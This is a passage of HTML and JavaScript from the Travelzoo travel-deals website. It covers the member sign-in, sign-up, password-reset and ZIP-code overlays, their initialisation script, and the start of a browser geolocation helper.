            <div id="membership-purchase-checkout-container" style="position: relative; min-height: 100px;"></div>
            <div id="membership-purchase-below">
                
            </div>
        </div>
        <div id="signin" style="display: none;" class="register-section">
            <div class="ovrlayContainer">
                <div class="tzsg-img-container ovrlay-image-container">
                    <div class="tzsg-img-2-by-1">
                        <img class="ovrlayImage block fade-in" title="">
                    </div>
                </div>
                <div class="js-signin-logo-memberonly" style="display:none;">
                    <div class="logo-travelzoo">Travelzoo<sup>®</sup> </div>
                    <div class="signin-membersonly-tag">Member Days</div>
                </div>
                <span class="convincingWords largeConvincingWords padding-top-20 js-generic">We are the club for travel enthusiasts
<div class="text-reg margin-top-10"> 
Join us in <b>the club for travel enthusiasts</b> and get access to negotiated and rigorously vetted travel and entertainment offers, and to other exciting benefits, for Club Members only.
</div></span>
                <div class="ovrlayDealHdr js-dealSpecific "></div>
            </div>
            <div class="bodyDiv center text-center">
                <div class="js-dealSpecific convincingWords js-convincing-words-signin padding-bottom-10">
                     Sign in to see this fantastic deal.
                </div>
                <div class="js-collection-headline-membersonly" style="display: none;">
                    <div class="signin-membersonly-intro padding-bottom-5"> <div>February 1-2</div> <div>Access to these exceptionally low prices is reserved for <span style="white-space: nowrap;">Club Members</span></div> <div class="padding-top-10">Confirm your club membership or sign up:</div> </div>
                </div>
                <div class="convincingWords js-convincing-words-signin-membersonly" style="display: none;">
                    <div class="signin-membersonly-intro padding-top-10 padding-bottom-5">Access Club Offers specially selected for our Club Members<div class="padding-top-10">Confirm your club membership or sign up:</div></div>
                </div>
                <div id="signin-email-step">
                    <input type="email" id="emailSignin" class="narrow-input" placeholder="Your email" name="emailSignin" />
                    <button type="submit" id="btnSignin" class="narrow-button button-login button-primary button-preloader center block">
                        Sign in
                    </button>
                    <button type="submit" id="btnSigninMemberOnly" class="narrow-button button-login button-primary button-preloader center block" style="display: none;">
                        GO
                    </button>

                    <div class="padding-bottom-5 padding-top-20 center js-signin-signupbutton" style="display: none;">Not a Club Member yet?</div>

                    <button type="submit" id="btnSignupSignIn" class="full-button button-login button-primary button-preloader center block js-signin-signupbutton" style="display: none;">Get Started</button>
                    <div class="js-socialsignin">
                            <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                                    <button type="submit" id="btnFbSignin" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>
                                                    <button type="button" class="button-signin-apple center block">Sign in with Apple</button>
                    </div>
                    <div class="padding-bottom-30 padding-top-20 center js-signin-becomesubscriber">Not a member?&nbsp;<a class="js-becomesubscriber" role="button">Join Travelzoo</a></div>
                </div>
                <div class="overlayFooter padding-bottom-10 padding-top-5"> 
	By submitting your email, you agree to receive future emails from Travelzoo. We use cookies and similar technologies (our own and from third parties) to optimize your user experience on Travelzoo. By using our services, you consent to their use in accordance with our <a href="/privacy/" target="_blank">Privacy Policy</a> and accept our <a href="/terms-and-conditions/" target="_blank">Terms & Conditions</a>.
</div>
            </div>
            
        </div>
        <div id="login" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="login-email-step">
                    <div class="js-nocookie" style="display:none;">
                        <div class="icon-signin-account center margin-bottom-5"></div>
                        <div>
                            <h2 class="margin-bottom-10">Sign in to your account.</h2>
                            <div class="margin-bottom-10 hidden js-email-is-associated-with-tzoo-account">This email address is associated with a Travelzoo account, please enter or reset your password.</div>
                        </div>
                        <div id="emailTextbox">
                            <input type="email" id="emailLogin" placeholder="Email address" name="emailLogin" />
                        </div>
                        <div class="margin-top-10">
                            <div class="password-field">
                                <input type="password"
                                       id="passwordLogin"
                                       name="passwordLogin"
                                       autocomplete="off"
                                       placeholder="Password" />

                                <button type="button"
                                        id="togglePassword"
                                        class="password-toggle"
                                        aria-label="show/hide password"></button>
                            </div>
                        </div>
                        <button type="submit" id="btnLogin" class="button-login button-primary button-preloader center block">Sign in</button>
                    </div>
                    <div class="js-signedin" style="display:none;">
                        <div class="icon-pw center margin-bottom-5"></div>
                        <div class="js-enterPassword" style="display:none;">
                            <h2 class="margin-bottom-10">Enter your password</h2>
                            <div id="emailText">
                                <div class="text-muted">
                                    <div class="js-memberEmail" style="display: inline-block;"></div>
                                    <span class="change-email js-change-email-span">(<a role="button" class="js-change-email">change</a>)</span>
                                </div>
                            </div>
                            <div class="margin-top-10">
                                <div class="password-field">
                                    <input type="password"
                                           id="passwordLogin_memberWithPW"
                                           placeholder="Password"
                                           name="passwordLogin_member"
                                           autocomplete="off" />

                                    <button type="button"
                                            id="togglePasswordLogin_memberWithPW"
                                            class="password-toggle password-toggle"
                                            aria-label="show/hide password"></button>
                                </div>

                            </div>
                            <button type="submit" id="btnLogin_memberWithPW" class="button-primary button-preloader center block">Sign in</button>
                        </div>
                        <div class="js-createPassword" style="display:none;">
                            <h2 class="margin-bottom-10">Create your password.</h2>
                            <div class="text-muted padding-bottom-10 js-createPassword-changeemail">
                                <div class="js-memberEmail inline-block padding-right-5"></div>
                                <span class="change-email">(<a role="button" class="js-change-email">change</a>)</span>
                            </div>
                            <div>
                                <input type="password" id="password_memberWithNoPW" placeholder="New password" name="password_memberWithNoPW" autocomplete="off" />
                                <div class="margin-top-10">
                                    <input type="password" id="password2_memberWithNoPW" placeholder="Confirm new password" name="password2_memberWithNoPW" autocomplete="off" />
                                </div>
                                <button type="submit" id="btnSignup_memberWithNoPW" class="button-primary button-preloader center block">Continue</button>
                            </div>
                        </div>
                    </div>
                    <div class="row padding-top-5 js-socialsignin">
                        <div class="float-left js-rememberMe">
                            <input type="checkbox" id="rememberMeLogin" checked="checked" />
                            <label for="rememberMeLogin" class="text-sm">Stay signed in</label>
                        </div>
                        <div class="float-right js-forgotPassword">
                            <a role="button" class="text-sm" id="forgotPasswordLogin">Don’t know password?</a>
                        </div>
                    </div>
                    <div class="joinLinks js-socialsignin">
                            <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                                    <button type="submit" id="btnFbLogin" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>
                                                    <button type="button" class="button-signin-apple center block">Sign in with Apple</button>
                        <div class="padding-top-20 center text-bold becomesubscriber">Not a member?&nbsp;<a class="js-becomesubscriber" role="button">Join Travelzoo</a></div>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                </div>
            </div>
        </div>
        <div id="password-reset" style="display: none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="password-reset-email-step">
                    <div class="text-left">
                        <a role="button" class="js-alreadysubscriber link-pointer-back">Sign in</a>
                    </div>
                    <div class="icon-pw center margin-bottom-5"></div>
                    <div>
                        <h2 class="margin-bottom-10">Don’t know password?</h2>
                    </div>
                    <div class="padding-bottom-10">
                        Enter the email address that you used to join Travelzoo and we’ll send you a link to reset your password.
                    </div>
                    <div>
                        <input type="email" id="emailPasswordReset" placeholder="Email address" name="emailPasswordReset" />
                        <button type="submit" id="btnPasswordReset" class="button-primary button-preloader center block">Continue</button>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                </div>
            </div>
        </div>
        <div id="password-reset-done" style="display: none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="password-reset-email-step">
                    <div class="icon-signup-inbox center margin-bottom-5"></div>
                    <div>
                        <h2 class="margin-bottom-10">Check your inbox.</h2>
                    </div>
                    <div class="padding-bottom-40">
                        We’ve sent you an email with instructions to reset your password.
                    </div>
                </div>
                <div id="reset-goToEmail" class="margin-bottom-40" style="display: none;"><a id="reset-lnkGoToEmail" class="link-gotoemail" href="#" target="_blank">Go to Email</a></div>
            </div>
        </div>
        <div id="password-create" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div class="js-password-create margin-top-30">
                    <div class="js-createPassword">
                        
                        <div class="icon-pw center margin-bottom-5"></div>
                        <h2 class="margin-bottom-10">Create your password.</h2>
                        <div class="padding-bottom-10">
                            Your password must contain <i>at least</i> 8 characters and 1 number.
                        </div>
                        <div>
                            <div class="password-field">
                                <input type="password"
                                       id="password_createPW"
                                       placeholder="New password"
                                       name="password_createPW"
                                       autocomplete="off" />

                                <button type="button"
                                        id="togglePasswordCreatePW"
                                        class="password-toggle"
                                        aria-label="show/hide password"></button>
                            </div>

                            <div class="margin-top-10">
                                <div class="password-field">
                                    <input type="password"
                                           id="password2_createPW"
                                           placeholder="Confirm new password"
                                           name="password2_createPW"
                                           autocomplete="off" />

                                    <button type="button"
                                            id="togglePasswordCreatePW2"
                                            class="password-toggle"
                                            aria-label="show/hide password"></button>
                                </div>
                            </div>
                            <button type="submit" id="btnCreatePW" class="button-primary button-preloader center block">Continue</button>
                        </div>
                    </div>
                    <div class="js-createPassword-success" style="display: none;">
                            <div class="icon-pw-success center margin-bottom-5"></div>
                            <h2 class="margin-bottom-10">You're all set!</h2>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                </div>
            </div>
        </div>
        <div id="hotel-signup" style="display: none;" class="register-section">
            <div>
                <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jdcenbd&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div>
            </div>
            <div class="bodyDiv center text-center">
                <div id="hotel-signup-email-step" class="padding-bottom-30">
                    <h2 class="padding-top-15 margin-bottom-10">Join Travelzoo</h2>
                    <div class="margin-bottom-10"><span class="padding-right-5">(Already registered?</span><a class="js-alreadysubscriber text-bold" role="button">Sign in</a>)</div>
                    <div><div class="text-reg margin-top-10"> 
Join us in <b>the club for travel enthusiasts</b> and get access to negotiated and rigorously vetted travel and entertainment offers, and to other exciting benefits, for Club Members only.
</div></div>
                    <div id="signup-options">
                                <div>
                                    <input type="email" id="hotel-emailSignup" class="narrow-input" placeholder="Your email" name="hotel-emailSignup" />
                                    <button type="submit" id="hotel-btnSignup" class="narrow-button button-login button-primary button-preloader center block">
                                        Get Started
                                    </button>
                                </div>
                                <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                <button type="button" class="button-signup-google button-social center block">Sign up with Google</button>
                    </div>
                </div>
                <div id="hotel-postcode-step" class="padding-top-15 padding-bottom-15" style="display: none;">
                    <div class="padding-bottom-10">
                        <h2 class="padding-bottom-10">Just one more thing...</h2>
                        Your ZIP code will help us show you the best deals for your area.
                    </div>
                    <div>
                        <input type="text" name="hotel-zipCode" placeholder="ZIP code" id="hotel-zipCode">
                    </div>
                    <div class="margin-top-10">
                        <select id="hotel-ddpostcodes"></select>
                    </div>
                    <div class="margin-top-10">
                        <select id="hotel-ddCountries"></select>
                    </div>
                    <div class="padding-bottom-40">
                        <button type="submit" id="hotel-btnSubmitZip" class="button-primary button-preloader center block">Continue</button>
                    </div>
                </div>
                <div id="hotel-confirmation-step" class="padding-top-20 padding-bottom-40" style="display: none;">
                    <div class="icon-signup-inbox center margin-bottom-5"></div>
                    <h2 class="padding-bottom-10">Check your inbox.</h2>
                    <div>Confirm your email and we’ll get you off and running.</div>
                    <div id="hotel-goToEmail" class="margin-top-40" style="display: none;"><a id="hotel-lnkGoToEmail" class="link-gotoemail" href="#" target="_blank">Go to Email</a></div>
                    <div id="continueWhereILeftOff">
                        <div class="heading-divider padding-top-15 padding-bottom-15"> or </div>
                        <div>Confirm later</div>
                        <a id="lnkcontinueWhereILeftOff" role="button">Continue where I left off</a>
                    </div>
                </div>
                <div class="overlayFooter padding-bottom-10 padding-top-5"> 
	By submitting your email, you agree to receive future emails from Travelzoo. We use cookies and similar technologies (our own and from third parties) to optimize your user experience on Travelzoo. By using our services, you consent to their use in accordance with our <a href="/privacy/" target="_blank">Privacy Policy</a> and accept our <a href="/terms-and-conditions/" target="_blank">Terms & Conditions</a>.
</div>
            </div>
            
        </div>
        <div id="hotel-signin" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div class="icon-signin-account center margin-bottom-5"></div>
                <h2 class="margin-bottom-10">Sign in to unlock</h2>
                <div>Only members can access this deal.</div>
                <div class="margin-bottom-10">(Not a member?&nbsp;<a class="text-bold js-becomesubscriber" role="button">Join Travelzoo</a>)</div>
                <div id="hotel-signin-email-step" class="padding-bottom-40">
                    <input type="email" id="hotel-emailSignin" placeholder="Your email" name="hotel-emailSignin" />
                    <button type="submit" id="hotel-btnSignin" class="button-login button-primary button-preloader center block">Sign in</button>
                        <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                            <button type="submit" id="hotel-btnFbSignin" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>
                                            <button type="button" class="button-signin-apple center block">Sign in with Apple</button>

                </div>
            </div>
        </div>
        <div id="hotel-loginPortal" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div class="icon-member-exclusive-lock center margin-bottom-20 margin-top-20"></div>
                <div class="innerContent center">
                    <h2 class="margin-bottom-10">DON'T MISS OUT!</h2>
                    <h3 class="margin-bottom-20">Our Deal Experts have negotiated<br/><span class="member-exclusive">MEMBER EXCLUSIVE</span> rates<br/>for people like you.</h3>
                    <div class="margin-bottom-10">Not a member?&nbsp;<a class="text-bold js-becomesubscriber" role="button">Sign up in seconds</a></div>
                    <div class="margin-bottom-30">Already registered?&nbsp;<a class="text-bold js-alreadysubscriber" role="button">Sign in</a></div>
                </div>
            </div>
        </div>
        <div id="welcome-step" style="display: none;" class="register-section">
            <div class="ovrlayContainer">
                <div class="tzsg-img-container ovrlay-image-container">
                    <div class="tzsg-img-2-by-1">
                        <img alt="" data-credits="" class="ovrlayImage block fade-in" title="">
                    </div>
                </div>
                <div class="ovrlayDealHdr js-dealSpecific "></div>
            </div>
            <div class="bodyDiv center text-center">
                    <div class="icon-signup-success center margin-top-20"></div>
                <h2 class="js-generic margin-top-10 padding-bottom-10">And You’re in.</h2>
                <h2 class="js-dealSpecific padding-bottom-10">And You’re in.</h2>
                <div class="js-generic padding-bottom-10">
Start exploring more.<br>
 For less.<br>
                </div>
                <div class="js-dealSpecific padding-bottom-20">
                    <p>You now have access to all our deals.</p>
                    <p>Here are the details of the deal you were interested in.</p>
                </div>
                <div class="js-generic js-explore-div-cnt padding-top-5 padding-bottom-40">
                    <div class="explore-div">
                        <button type="button" id="btnExplore" class="button-secondary center block">
                            Explore
                        </button>
                    </div>
                </div>
                <div class="js-dealSpecific js-explore-div-cnt padding-top-5 padding-bottom-40">
                    <div class="explore-div">
                        <button type="button" id="btnExploreDeal" class="button-secondary center block">
                            Explore
                        </button>
                    </div>
                </div>
                <div class="js-welcome-step-postcode" style="display: none;">
                    <div class="padding-bottom-10">
                        To show you the most relevant offers, please tell us where you live
                    </div>
                    <div>
                        <input type="text" name="zipCode" placeholder="ZIP code" id="js-welcome-step-zipCode">
                    </div>
                    <div class="margin-top-10">
                        <select id="js-welcome-step-ddpostcodes"></select>
                    </div>
                    <div class="margin-top-10">
                        <select id="js-welcome-step-ddCountries"></select>
                    </div>
                    <div id="updateZipButton" class="padding-bottom-40">
                        <button type="submit" id="btnSubmitZipPostConfirm" class="button-primary button-preloader center block">Explore</button>
                    </div>
                </div>
            </div>
        </div>
        <div id="loginFavorite" style="display: none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="login-email-step">
                    <div class="js-nocookie" style="display:none;">
                        <div class="icon-signin-account center margin-bottom-5"></div>
                            <span id="destnmsg" style="display:none;">
                                <h2 class="margin-bottom-10">Sign in to save and manage your deal alerts</h2>
                            </span>
                            <span id="favDealmsg">
                                <h2 class="margin-bottom-10">Sign in to save this deal to Favorites.</h2>
                                <div class="margin-bottom-10">With Favorites you can save deals for later, and be alerted when they are about to expire.</div>
                            </span>
                        <div id="emailTextbox_fav">
                            <input type="email" id="emailLogin_fav" placeholder="Email address" name="emailLogin" />
                        </div>
                        <div class="margin-top-10">
                            <input type="password" id="passwordLogin_fav" placeholder="Password" name="passwordLogin_fav" autocomplete="off" />
                        </div>
                        <button type="submit" id="btnLogin_fav" class="button-login button-primary button-preloader center block">Sign in</button>
                    </div>
                    <div class="js-signedin" style="display:none;">
                        <div class="icon-pw center margin-bottom-5"></div>
                        <div class="js-enterPassword" style="display:none;">
                            <h2 class="margin-bottom-10 dynamicLoginTitle">Enter your password</h2>
                            <div id="emailText_fav">
                                <div class="text-muted">
                                    <div class="js-memberEmail" style="display: inline-block;"></div>
                                    <span class="change-email">(<a role="button" class="js-change-email">change</a>)</span>
                                </div>
                            </div>
                            <div class="margin-top-10">
                                <input type="password" id="passwordLogin_memberWithPW_fav" placeholder="Password" name="passwordLogin_member" autocomplete="off" />
                            </div>
                            <button type="submit" id="btnLogin_memberWithPW_fav" class="button-primary button-preloader center block">Sign in</button>
                        </div>
                        <div class="js-createPassword" style="display:none;">
                            <h2 class="margin-bottom-10">Create your password.</h2>
                            <div class="margin-bottom-10">To save and manage your favorite deals, create your password.</div>
                            <div class="text-muted padding-bottom-10">
                                <div class="js-memberEmail padding-right-5" style="display: inline-block;"></div>
                                <span class="change-email">(<a role="button" class="js-change-email">change</a>)</span>
                            </div>
                            <div>
                                <input type="password" id="password_memberWithNoPW_fav" placeholder="New password" name="password_memberWithNoPW_fav" autocomplete="off" />
                                <div class="margin-top-10">
                                    <input type="password" id="password2_memberWithNoPW_fav" placeholder="Confirm new password" name="password2_memberWithNoPW_fav" autocomplete="off" />
                                </div>
                                <button type="submit" id="btnSignup_memberWithNoPW_fav" class="button-primary button-preloader center block">Continue</button>
                            </div>
                        </div>
                    </div>
                    <div class="row padding-top-5">
                        <div class="float-left">
                            <input type="checkbox" id="rememberMeLogin_fav" checked="checked" />
                            <label for="rememberMeLogin_fav" class="text-sm">Stay signed in</label>
                        </div>
                        <div class="float-right">
                            <a role="button" class="text-sm" id="forgotPasswordLogin_fav">Don’t know password?</a>
                        </div>
                    </div>
                    <div class="joinLinks">
                            <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                                    <button type="submit" id="btnFbLogin_fav" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>
                                                    <button type="button" class="button-signin-apple center block">Sign in with Apple</button>
                        <div class="padding-top-30 center text-bold becomesubscriber">Not a member?&nbsp;<a class="js-becomesubscriber" role="button">Join Travelzoo</a></div>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                </div>
            </div>
        </div>
        <div id="purchase-signin" class="padding-top-30 register-section" style="display:none">
            <div class="bodyDiv center text-center">
                <div class="icon-signin-account center margin-bottom-5"></div>
                <h2 class="margin-bottom-10">Already registered?</h2>
                <div id="purchase-signin-email-step" class="padding-bottom-30">
                    <input type="email" id="purchase-emailSignin" class="member-emailaddr" placeholder="Your email" />
                    <button type="button" id="purchase-btnSignin" class="button-login button-primary button-preloader center block">Continue</button>
                        <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                            <button type="button" id="purchase-btnFbSignin" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>

                        <button type="button" class="button-signin-apple center block">Sign in with Apple</button>
                </div>
            </div>
            <div id="purchase-signin-guest">
                <div class="bodyDiv center text-center">
                    <h2 class="padding-top-25">Not a Club Member yet?</h2>
                    <button type="button" id="purchase-btnContinueAsGuest" class="button-primary center block close-dialog">Continue as a guest</button>
                    <div class="overlayFooter">
                        <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                    </div>
                </div>
            </div>
        </div>
        <div id="purchase-member-signin" class="padding-top-30 register-section" style="display:none">
            <div class="bodyDiv center text-center">
                <div class="icon-signin-account center margin-bottom-5"></div>
                <h2 class="margin-bottom-10">Already registered?</h2>
                <div id="purchase-member-signin-email-step">
                    <span class="member-emailaddr js-member-emailaddr"></span>
                    <span class="text-muted nowrap">(<a role="button" href="javascript:void(0)" class="js-not-you">Not you?</a>)</span>
                </div>
                <button type="button" id="purchase-member-btnSignin" class="close-dialog button-login button-primary button-preloader center block">That's me, continue</button>
                    <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                    <button type="button" id="purchase-member-btnFbSignin" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>
                                    <button type="button" class="button-signin-apple center block">Sign in with Apple</button>
            </div>
            <div id="purchase-member-signin-guest">
                <div class="bodyDiv center text-center">
                    <div class="overlayFooter">
                        <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                    </div>
                </div>
            </div>
        </div>
        
    </form>
</div>
<script src="https://js.stripe.com/v3/"></script>
<script>
    (function (tzoo) {
        tzoo.SignupOverlay.singleConfirm = false;
        tzoo.SignupOverlay.askForPostcodeAfterConfirmation = false;
        tzoo.SignupOverlay.skipPostcodeInput = false;
        tzoo.SignupOverlay.ResourceViewKey = 'SignupOverlay/Offer.49';
    })(window.tzoo = window.tzoo || {});
    var globalOvrlSignupHdr;
    function createSignupOverlay(overlayId, fbRedirectUrl) {
        var isGoogleOneTapSignInEnabled = false;
        if (!false && tzoo.layout.isXs()) {
            isGoogleOneTapSignInEnabled = false;
        }
        if (!true && tzoo.layout.isSm()) {
            isGoogleOneTapSignInEnabled = false;
        }
        if (!true && tzoo.layout.isMd()) {
            isGoogleOneTapSignInEnabled = false;
        }
        if (!true && tzoo.layout.isLg()) {
            isGoogleOneTapSignInEnabled = false;
        }
        var lH = new Object();
        var lSH = new Object();
        var ovrl = new tzoo.SignupOverlay();
        lH[ovrl.dynamicTitleEnum.Default] = 'Enter your password';
        lH[ovrl.dynamicTitleEnum.Favorites] = 'Sign in to save and manage your favorite deals.';
        lH[ovrl.dynamicTitleEnum.Alerts] = 'Sign in to save and manage your deal alerts';
        lSH[ovrl.dynamicTitleEnum.Default] = 'We\u0027ll save this deal to your Favorites.';
        lSH[ovrl.dynamicTitleEnum.Alerts] = 'We\u0027ll save this destination to your Alerts.';
        var translations = {
            PassInvalid: 'Your password must be at least 8 characters and include 1 number.',
            PassMisMatch: 'Passwords don\u0027t match.',
            EmailInvalid: 'Please enter a valid email address.',
            UnknownError: 'An error occurred. Please try again later.',
            PassMultipleTries: 'You have entered an incorrect password multiple times. Please recover your password by clicking the \"Don\u0027t know password?\" link and follow instructions.',
            PassMustCreate: 'You don\u0027t have a password yet. Please \u003ca id=\"linkCreatePassword\" role=\"button\"\u003ecreate a password\u003c/a\u003e.',
            CredentialsInvalid: 'The email address or password entered is incorrect. Please try again.',
            PassMustEnter: 'Please enter a password.',
            AccountExists: 'You already have an account, please sign in using the link below.',
            PostCodeInvalid: 'Please enter a valid zip code.',
            EmailNotRegistered: 'This email address is not currently registered. Please enter a different address or sign up.',
            NotAPremiumMember: '',
            WxLoginError: 'Login error with Wechat, try again later please.',
            QqLoginError: 'Login error with QQ, try again later please.'
        };
        ovrl.initializeOverlay({
            overlayId: overlayId,
            fbApiId: '140333999364794',
            isMember: 'False',
            overlayImages: ['https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jdcenbd',
                            'https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step2-us.jpg?v=76jdcenbd',
                            'https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step3-us.jpg?v=76jdcenbd',
                            'https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step4-us.jpg?v=76jdcenbd',
                            '',
                            ''],
            fbRedirectUrl: fbRedirectUrl ? fbRedirectUrl : "https%3A%2F%2Fwww.travelzoo.com%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D1%26source%3D_tzlock%26placement%3DOverlay-GlobalHeader-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D0%26id%3D0",
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_tzlock',
            isFbConnect: false,
            isGoogleSignIn: false,
            isAppleSignIn: false,
            isGenericConfOverlay: true,
            isExistingSubscriber: false,
            isConfirmation: false,
            isCreatePasswordAfterSignup: false,
            createPasswordToken: '',
            dynamicLoginTitles : lH,
            dynamicSubTitles : lSH,
            closeOnEscape: true,
            forceNoClose: false,
            translations: translations,
            modal: true,
            dialogClass: '',
            isWithoutEmailOptin: false,
            isHotelOverlay: false,
            showGoToMembershipPageOverlay: false,
            emailDomainUrl : '',
            queueId: '',
            isGoogleOneTapSignInEnabled: isGoogleOneTapSignInEnabled,
            googleClientId:  '',
            isDealPage: false,
            customRedirectLink: '',
            showPostcodeInputOnFirstScreen: false,
            signupMode: 2,
            membershipPageUrl: '/membership/',
            membershipPurchaseMode: 'embedded',
            promoCode: '',
            offerCode: '',
            offerId: '49',
            isOfferForNewUser: true,
            allowProspectsToSeeOnceSignedUp: false,
            signupFlowVariation: null,
            isAppUser: false,
            appTargetUrl: '',
            isAppAutoRedirect: false
        });
        return ovrl;
    }
    $(document).ready(function () {
        var ovrlSignupHdr = createSignupOverlay('ovrlSignupHdr');
        ovrlSignupHdr.populateGenericOverlay({
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_signupwid'
        });
        globalOvrlSignupHdr = ovrlSignupHdr;
        var socialLoginParam = null;
        $('.join').on('click', function (e) {
            ovrlSignupHdr.showZOverlay();
            return false;
        });
        
        if (!socialLoginParam) {
            ovrlSignupHdr.displayConfirmationOverlay();
        }
        
        var ovrlLoginHdr = createSignupOverlay('ovrlLoginHdr');
        var ovrlLoginHdrTargetUrl = '';
        ovrlLoginHdr.populateLoginOverlay({
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_tzlock',
            targetUrl: (ovrlLoginHdrTargetUrl != '' ? ovrlLoginHdrTargetUrl : location.href),
            mode: ''
        });
        $(document).on( 'click', '.signin', function (e) {
            ovrlLoginHdr.showZOverlay(false,null, false, null, false, $(e.target).data("clientsideloginlogout"));
            return false;
        });
        $(document).on('click.credit-card-password-verify', '#js-dont-know-password', function(e) {
            ovrlLoginHdr.showZOverlay(false, null, false, null, false, true);
            ovrlLoginHdr.showPasswordReset();
            return false;
        });
        var ovrlSignupFooter = createSignupOverlay('ovrlSignupFooter');
        ovrlSignupFooter.populateGenericOverlay({
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_tz_footer'
        });
        $('#footer-join-button').on('click', function (e) {
            $('#emailSignup, #emailSignin').val($('#footer-join-input').val());
            ovrlSignupFooter.showZOverlay();
            return false;
        });
        $('#emailSignup, #hotel-emailSignup').on('click', function (e) {
            tzoo.tm.analyticsEvent('email_s_activated', '','');
            return false;
        });
        $('#emailLogin, #emailLogin_fav, #emailSignin, #hotel-emailSignin').on('click', function (e) {
            tzoo.tm.analyticsEvent('email_activated', '', '');
            return false;
        });
        $("input[name^='passwordLogin']").on('click', function (e) {
            tzoo.tm.analyticsEvent('password_acitvated', '', '');
            return false;
        });
        
        
        var ovrlDealDL = createSignupOverlay('ovrlDealDL');
        var fbRedirectUrlTemplate = 'https%3A%2F%2Fwww.travelzoo.com%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D1%26source%3D_tzlock%26placement%3DOverlay-TravelDeal-DealPage-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D0%26id%3DXXdealIdXX';
        $('body').on('click.deal-lockup', '.deal-card--linkout a.deal-link, .deal-card--linkout-package a.deal-link, .deal-module--linkout a', function() {
            var targetUrl = $(this).attr('href');
            var adid = $(this).data('id');
            var dealHdr = ($(this).attr('title') != undefined && $(this).attr('title') != "") ? $(this).attr('title') : $(this).data('headline');
            var dealImage = $(this).data('image');
            var fbRedirectUrl = fbRedirectUrlTemplate.replace('XXdealIdXX', adid);

            ovrlDealDL.populateDealInformation({
                dealHdr: dealHdr,
                dealImage: dealImage,
                targetUrl: targetUrl,
                targetUrlNewWindow: !(tzoo.layout.isXs() && tzoo.platform.iOS()),
                adid: adid,
                source: '_tzlock',
                placement: 'Overlay-TravelDeal-DealPage-SignUpOB',
                fbRedirectUrl: fbRedirectUrl
            });
            ovrlDealDL.showZOverlay();
            return false;
        });
        
        $(window).on('orientationchange', function(event) {
            if ($('#emailSignup').is(':focus')) {
                setTimeout(function() {
                    $('#emailSignup').blur().focus();
                }, 300)
            }
        })
        
        
        
        var modeType = '';
        if (modeType != null)
        {
            
            if (modeType === 'signin' || modeType === 'resetpw' || modeType === 'createpw')
            {
                
                $('.signin').trigger('click');
                
                setTimeout(function() {
                    if (modeType === 'resetpw') {
                        ovrlSignupHdr.showPasswordReset();
                    } else if (modeType === 'createpw') {
                        ovrlSignupHdr.showCreatePassword('', true);
                    }
                }, 200);
            }
        }
                            
                                                        
                            showPasswordHandler('password_createPW', 'togglePasswordCreatePW');
                            showPasswordHandler('password2_createPW', 'togglePasswordCreatePW2');

                            showPasswordHandler('passwordLogin_memberWithPW', 'togglePasswordLogin_memberWithPW');

                            });
</script>
    </div>
    
    <script>

    (function (tzoo, $) {
        function BrowserLocationDetector(params) {
            var defaultParams = {
                success: function () { },   
                denied: function () { },    
                timeout: 3000               
            }

            params = $.extend(defaultParams, params);

            var resultReturned = false;

            var getGeolocation = function() {
                if ('geolocation' in navigator)
                    navigator.geolocation.getCurrentPosition(onPosition, onError);
                else {
                // For non-HTML5 capable browsers, there are some other options.
                    var s = document.createElement('script');
                    s.type = 'text/javascript';
                    s.src = 'https://ssl.tzoo-img.com/static/gears_init.js?v=76jdcenbd';
                    document.body.appendChild(s);
                    var s2 = document.createElement('script');
                    s2.type = 'text/javascript';
